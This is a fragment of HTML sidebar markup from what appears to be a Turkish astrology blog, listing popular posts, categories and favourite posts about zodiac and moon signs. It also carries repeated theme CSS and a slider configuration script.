</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_a59 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunuzu-biliyor-musunuz/" rel="bookmark" class="td-image-wrap " title="AY BURCUNUZU BİLİYOR MUSUNUZ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="AY BURCUNUZU BİLİYOR MUSUNUZ?" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/020520152009348647838_2.jpg"  width="660" height="370" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunuzu-biliyor-musunuz/" rel="bookmark" title="AY BURCUNUZU BİLİYOR MUSUNUZ?">AY BURCUNUZU BİLİYOR MUSUNUZ?</a></h3>                    <a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunuzu-biliyor-musunuz/" class="td-post-category">Ay Burcunuzu Biliyor Musunuz</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span>                                                <span class="td-module-comments"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunuzu-biliyor-musunuz/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-tutulmasi/" rel="bookmark" class="td-image-wrap " title="AY TUTULMASI" ><img class="entry-thumb" src="[data-uri]" alt="" title="AY TUTULMASI" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/ay-tutulmasi-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-tutulmasi/" rel="bookmark" title="AY TUTULMASI">AY TUTULMASI</a></h3>                <div class="td-module-meta-info">
                    <a href="https://astrologoznurorgev.com/index.php/category/gezegenler/tutulmalar/ay-tutulmasi/" class="td-post-category">Ay Tutulması</a>                                                                            </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/i-enjoy-strawberry-deserts/" rel="bookmark" class="td-image-wrap " title="ASTROLOJİDE EVLER" ><img class="entry-thumb" src="[data-uri]" alt="" title="ASTROLOJİDE EVLER" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/astroloji_evleri-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/i-enjoy-strawberry-deserts/" rel="bookmark" title="ASTROLOJİDE EVLER">ASTROLOJİDE EVLER</a></h3>                <div class="td-module-meta-info">
                    <a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/" class="td-post-category">Temel Astroloji</a>                                                                            </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/koc-burcu-erkek/" rel="bookmark" class="td-image-wrap " title="Koç Burcu Erkek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koç Burcu Erkek" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Koc-Burcu-Erkek-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/koc-burcu-erkek/" rel="bookmark" title="Koç Burcu Erkek">Koç Burcu Erkek</a></h3>                <div class="td-module-meta-info">
                    <a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/kocburcu/" class="td-post-category">Koç Burcu</a>                                                                            </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/10/cocuk-yay/" rel="bookmark" class="td-image-wrap " title="Çocuk Yay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Çocuk Yay" data-type="image_tag" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Yay-Burcu-Cocuk-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/10/cocuk-yay/" rel="bookmark" title="Çocuk Yay">Çocuk Yay</a></h3>                <div class="td-module-meta-info">
                    <a href="https://astrologoznurorgev.com/index.php/category/burclar/cocuk-burclari/" class="td-post-category">Çocuk Burçları</a>                                                                            </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_124_b29 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124_b29" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_124_b29 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_124_b29 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_124_b29 .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_124_b29 .block-title > *,
            .td-theme-wrap .tdi_124_b29 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_124_b29 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_124_b29 .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_124_b29 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_124_b29 .td_quote_on_blocks,
            .td-theme-wrap .tdi_124_b29 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_124_b29 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_124_b29 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_124_b29 .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_124_b29 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_124_b29 .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_124_b29 .td-read-more a,
            .td-theme-wrap .tdi_124_b29 .td-weather-information:before,
            .td-theme-wrap .tdi_124_b29 .td-weather-week:before,
            .td-theme-wrap .tdi_124_b29 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_124_b29 .td-post-category,
            .td-theme-wrap .tdi_124_b29 .td-post-category:hover {
                background-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://astrologoznurorgev.com/index.php/category/burclar/yukselenburc/"><span class="td-cat-name">Yükselen Burçlar</span><span class="td-cat-no">15</span></a></li><li><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/"><span class="td-cat-name">Güneş Burçları</span><span class="td-cat-no">13</span></a></li><li><a href="https://astrologoznurorgev.com/index.php/category/burclar/cocuk-burclari/"><span class="td-cat-name">Çocuk Burçları</span><span class="td-cat-no">12</span></a></li><li><a href="https://astrologoznurorgev.com/index.php/category/temelastroloji/"><span class="td-cat-name">Temel Astroloji</span><span class="td-cat-no">5</span></a></li><li><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/teraziburcu/"><span class="td-cat-name">Terazi Burcu</span><span class="td-cat-no">4</span></a></li><li><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/aslan-burcu/"><span class="td-cat-name">Aslan Burcu</span><span class="td-cat-no">4</span></a></li></ul></div><div class="td_block_wrap td_block_slide td_block_widget tdi_125_07b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125_07b" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_125_07b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_125_07b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_125_07b .td-subcat-item .td-cur-simple-item {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_125_07b .block-title > *,
            .td-theme-wrap .tdi_125_07b .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #cb9558;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_125_07b .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_125_07b .block-title {
                border-color: #cb9558;
            }

            
            .td-theme-wrap .tdi_125_07b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_125_07b .td_quote_on_blocks,
            .td-theme-wrap .tdi_125_07b .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_125_07b .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_125_07b .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_125_07b .td-instagram-user a {
                color: #cb9558;
            }

            .td-theme-wrap .tdi_125_07b .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_125_07b .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            .td-theme-wrap .tdi_125_07b .td-read-more a,
            .td-theme-wrap .tdi_125_07b .td-weather-information:before,
            .td-theme-wrap .tdi_125_07b .td-weather-week:before,
            .td-theme-wrap .tdi_125_07b .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_125_07b .td-post-category,
            .td-theme-wrap .tdi_125_07b .td-post-category:hover {
                background-color: #cb9558;
            }
</style>
<style>
/* custom css */
.tdi_125_07b .td-slide-meta{
                    max-width: calc(100% + 44px);
                }.tdi_125_07b .entry-thumb{
				    background-position: center 50%;
				}.tdi_125_07b .slide-meta-cat{
					display: inline-block;
				}.tdi_125_07b .td-post-author-name{
					display: inline-block;
				}.tdi_125_07b .td-post-date,
				.tdi_125_07b .td-post-author-name span{
					display: inline-block;
				}.tdi_125_07b .td-post-comments{
					display: inline-block;
				}.tdi_125_07b .td-slide-nav{
				    font-size: 55px;
				}.tdi_125_07b .td-theme-slider:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                    .tdi_125_07b .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
</style><script>var block_tdi_125_07b = new tdBlock();
block_tdi_125_07b.id = "tdi_125_07b";
block_tdi_125_07b.atts = '{"sort":"random_posts","custom_title":"MY FAVORITES","limit":"4","header_color":"#cb9558","class":"td_block_widget tdi_125_07b","block_type":"td_block_slide","separator":"","custom_url":"","block_template_id":"","autoplay":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","content_width":"","image_size":"","image_alignment":"50","image_height":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"tdi_125_07b","tdc_css_class_style":"tdi_125_07b_rand_style"}';
block_tdi_125_07b.td_column_number = "1";
block_tdi_125_07b.block_type = "td_block_slide";
block_tdi_125_07b.post_count = "4";
block_tdi_125_07b.found_posts = "144";
block_tdi_125_07b.header_color = "#cb9558";
block_tdi_125_07b.ajax_pagination_infinite_stop = "";
block_tdi_125_07b.max_num_pages = "36";
tdBlocksArray.push(block_tdi_125_07b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MY FAVORITES</span></h4></div><div id=tdi_125_07b class="td_block_inner"><div id="tdi_126_22b" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_126_22b_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunun-anlam-ve-onemi/" rel="bookmark" class="td-image-wrap " title="AY BURCUNUN ANLAM VE ÖNEMİ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/imagepiscesgirl-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://astrologoznurorgev.com/index.php/category/burclar/ayburc/ay-burcunun-anlam-ve-onemi/">Ay Burcunun Anlam Ve Önemi</a></span><h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunun-anlam-ve-onemi/" rel="bookmark" title="AY BURCUNUN ANLAM VE ÖNEMİ">AY BURCUNUN ANLAM VE ÖNEMİ</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://astrologoznurorgev.com/index.php/2021/05/03/ay-burcunun-anlam-ve-onemi/#respond">0</a></div></div></div></div><div id="tdi_126_22b_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/moon-cancer/" rel="bookmark" class="td-image-wrap " title="Ay-Yengeç" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/2-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojide-gezegenler-ve-yonettikleri-burclar/ay-yengec/">Ay-Yengeç</a></span><h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/moon-cancer/" rel="bookmark" title="Ay-Yengeç">Ay-Yengeç</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://astrologoznurorgev.com/index.php/2021/03/20/moon-cancer/#respond">0</a></div></div></div></div><div id="tdi_126_22b_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/your-hottest-spring-accessory-personality/" rel="bookmark" class="td-image-wrap " title="ASTROLOJİ VE ASTRONOMİ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/03/gezegenler-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://astrologoznurorgev.com/index.php/category/gezegenler/astrolojiveastronomi/">Astroloji ve Astronomi</a></span><h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/03/20/your-hottest-spring-accessory-personality/" rel="bookmark" title="ASTROLOJİ VE ASTRONOMİ">ASTROLOJİ VE ASTRONOMİ</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://astrologoznurorgev.com/index.php/2021/03/20/your-hottest-spring-accessory-personality/#respond">0</a></div></div></div></div><div id="tdi_126_22b_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/balik-burcu-erkek/" rel="bookmark" class="td-image-wrap " title="Balık Burcu Erkek" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://astrologoznurorgev.com/wp-content/uploads/2021/05/Balik-Burcu-Erkek.png"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://astrologoznurorgev.com/index.php/category/burclar/gunesburclar/balik-burcu/">Balık Burcu</a></span><h3 class="entry-title td-module-title"><a href="https://astrologoznurorgev.com/index.php/2021/05/06/balik-burcu-erkek/" rel="bookmark" title="Balık Burcu Erkek">Balık Burcu Erkek</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a 